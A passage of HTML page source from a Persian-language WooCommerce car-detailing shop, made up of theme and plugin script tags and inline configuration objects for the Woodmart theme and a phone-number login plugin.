<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"acd7cfda7e","wishlist_fragments_nonce":"88608604d9","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3e8a54ff5a","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-widget-collapse-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-shop-filter-area-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-woo-mod-product-labels-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/","state":"fd97f32d8c","uccode":"+98","nonce":"8c4974b0a9","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 